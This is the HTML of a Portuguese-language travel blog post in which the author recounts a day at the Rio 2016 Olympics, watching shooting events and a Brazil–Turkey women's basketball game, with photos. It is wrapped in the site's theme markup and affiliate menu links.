			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2118 tdb-menu-item-inactive"><a href="#">SUA VIAGEM<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63_388 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_63_388" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_388{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63_388 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_63_388{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_63_388 .tdb-search-txt{
                    top: 0px;
                }.tdi_63_388 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_63_388 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_63_388 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_63_388 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_63_388 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_63_388 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_63_388 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_63_388 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_63_388 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_63_388 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_63_388 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_63_388 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_63_388 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_63_388 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_388 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63_388 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63_388 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_63_388 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_388 .entry-thumb{
					background-position: center 50%;
				}.tdi_63_388 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_63_388 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_63_388 .td-image-container,
				.ie11 .tdi_63_388 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_63_388 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_63_388 .td-module-meta-info,
				.ie11 .tdi_63_388 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_63_388 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_63_388 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_63_388 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_63_388 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63_388 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_63_388 .td-read-more{
					display: none;
				}.tdi_63_388 .td-post-author-name{
					display: none;
				}.tdi_63_388 .td-icon-star,
                .tdi_63_388 .td-icon-star-empty,
                .tdi_63_388 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63_388 .td-module-comments{
					display: none;
				}.tdi_63_388 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_63_388 .td_module_wrap:hover .td-module-title a,
				.tdi_63_388 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_63_388 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_388 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_388 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_388 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_388 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_388 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_388 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_388 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_388 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_388 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_63_388 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_63_388 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_388 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_388 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_388 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_388 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_388 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_388 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_63_388 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_388 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_388 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_388 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_388 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_388 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_388 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://junypelomundo.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="50" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-14852"
                    class="post-14852 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_64_656" class="tdc-zone"><div class="tdc_zone tdi_65_197  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65_197{
                    min-height: 0;
                }
</style><div id="tdi_66_667" class="tdc-row"><div class="vc_row tdi_67_656  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67_656{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_67_656{
padding-top:22px !important;
}

.tdi_67_656 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_69_6c6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69_6c6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_70_065 td-pb-border-top td_block_template_9 tdb-breadcrumbs "  data-td-block-uid="tdi_70_065" >
<style>
/* custom css */
.tdi_70_065 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_70_065{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://junypelomundo.com.br/">Início</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Ver todos os artigos em America" class="tdb-entry-crumb" href="https://junypelomundo.com.br/category/america/">America</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Projeto Fotográfico: Esportes (Olimpíadas Rio 2016)</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://junypelomundo.com.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://junypelomundo.com.br/category/america/",
                                "name": "America"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Projeto Fotográfico: Esportes (Olimpíadas Rio 2016)"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_71_655" class="tdc-row"><div class="vc_row tdi_72_166 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72_166{
                    min-height: 0;
                }
</style><div class="vc_column tdi_74_66b  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74_66b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_75_51d tdb-single-title td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_75_51d" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_75_51d .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_75_51d .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_75_51d{
					text-align: left;
				}.tdi_75_51d .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_75_51d .tdb-title-text{
					font-family:Poppins !important;font-size:42px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_51d .tdb-title-text{
					font-family:Poppins !important;font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_51d .tdb-title-text{
					font-family:Poppins !important;font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Projeto Fotográfico: Esportes (Olimpíadas Rio 2016)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77_669 td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_77_669" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_77_669 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_77_669 .tdb-author-name{
					color: #000;
				
					font-family:Roboto !important;
				}.tdi_77_669 .tdb-author-by{
					font-family:Roboto !important;font-style:italic !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://junypelomundo.com.br/author/junypelomundo/"><img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=96&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=192&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por   </span> <a class="tdb-author-name" href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a></div></div></div><div class="td_block_wrap tdb_single_modified_date tdi_78_885 td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_78_885" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_78_885 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }.tdi_78_885{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-08-20T08:00:00+00:00" >Atualizado em  15 de julho de 2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_79_0b5 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_79_0b5" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_79_0b5 .td-social-share-text{
					font-family:Poppins !important;
				}.tdi_79_0b5 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_79_0b5" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjunypelomundo.com.br%2Fprojeto-fotografico-esportes-olimpiadas-rio-2016%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Projeto+Fotogr%C3%A1fico%3A+Esportes+%28Olimp%C3%ADadas+Rio+2016%29&url=https%3A%2F%2Fjunypelomundo.com.br%2Fprojeto-fotografico-esportes-olimpiadas-rio-2016%2F&via=junypelomundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/&amp;media=https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4066-1.jpg&description=Projeto Fotográfico: Esportes (Olimpíadas Rio 2016)">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Projeto+Fotogr%C3%A1fico%3A+Esportes+%28Olimp%C3%ADadas+Rio+2016%29 %0A%0A https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/&title=Projeto+Fotogr%C3%A1fico%3A+Esportes+%28Olimp%C3%ADadas+Rio+2016%29">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_0b5">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_80_bc7 td-pb-border-top td_block_template_9 td-post-content tagdiv-type"  data-td-block-uid="tdi_80_bc7" ><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4066-1.jpg"><img fetchpriority="high" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4066.jpg" width="640" height="480" border="0" /></a></p>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Aproveitando o espírito olímpico, o tema esse mês da tag do grupo <a href="https://www.facebook.com/bloggersoutandabout/?fref=ts" target="_blank" rel="”nofollow” noopener"><span style="color: red;"><b>Bloggers Out and About</b></span></a> é esportes!<b></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">E como eu pude comparecer, pelo um dia, nas Olimpíadas do Rio 2016, vou mostrar fotos das duas competições que assisti: Tiro e Basquete Feminino.</div>
<p style="text-align: justify;"><a name="more"></a><br />
Fui no parque olímpico de Deodoro (o mais longe! rs) e as 9h começou o Tiro. Eu só comprei esse ingresso porque estava bem barato e era no mesmo lugar que íamos ver o basquete à tarde, para termos uma atividade na parte da manhã.</p>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Me surpreendeu bastante! Estavam havendo várias modalidades de tiro, ao mesmo tempo, dava para escolher qual assistir.</div>
<div style="text-align: justify;"></div>
<p style="text-align: justify;">Primeiro ficamos numa área onde haviam vários competidores treinando.</p>
<div style="text-align: justify;"></div>
<div style="clear: both; text-align: justify;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4049-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4049.jpg" width="640" height="480" border="0" /></a></div>
<div style="clear: both; text-align: justify;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4064-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4064.jpg" width="640" height="480" border="0" /></a></div>
<div style="text-align: justify;"></div>
<p style="text-align: justify;">Depois fomos na parte ao ar livre, onde estava havendo a seletiva do &#8220;tiro ao prato&#8221;, achei muito legal esse!</p>
<p style="text-align: justify;">Um prato era arremessado por uma máquina e o cara tinha que atirar nele no ar, houveram pouquíssimos erros, todos os competidores estavam muito bem.</p>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4071-2.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4071-1.jpg" width="640" height="480" border="0" /></a> <a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4075-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4075.jpg" width="640" height="480" border="0" /></a></div>
<div style="text-align: justify;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4079-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4079.jpg" width="640" height="480" border="0" /></a></div>
<div style="text-align: justify;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4078-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4078.jpg" width="640" height="480" border="0" /></a></div>
<div style="text-align: justify;">E por último teve a final do tiro de pistola. Foi emocionante! O francês estava em ultimo e conseguiu terminar em segundo. No final teve a cerimônia das medalhas.</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4085-2.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4085-1.jpg" width="640" height="480" border="0" /></a> <a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4089-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4089.jpg" width="640" height="480" border="0" /></a></div>
<div style="text-align: justify;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4115-2.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4115-1.jpg" width="640" height="340" border="0" /></a></div>
<div style="text-align: justify;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4124-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4124.jpg" width="640" height="312" border="0" /></a><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4126-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4126.jpg" width="640" height="480" border="0" /></a></div>
<p style="text-align: justify;">E a tarde finalmente vimos ao jogo Brasil x Turquia do basquete feminino. Foi bem tenso! O Brasil ganhava por quase 20 pontos de diferença até a metade do jogo. A Turquia batalhou até conseguir o empate. E infelizmente no segundo tempo da prorrogação o Brasil perdeu por 2 pontos de diferença. =/</p>
<div style="text-align: justify;"></div>
<p style="text-align: justify;">Mas valeu pela experiência. A torcida estava muito vibrante e foi sensacional a parte do hino nacional.</p>
<div style="text-align: justify;"><a href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4150-1.jpg"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4150.jpg" border="0" /></a><a href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4142-1.jpg"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4142.jpg" border="0" /></a><a href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4164-1.jpg"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4164.jpg" border="0" /></a></div>
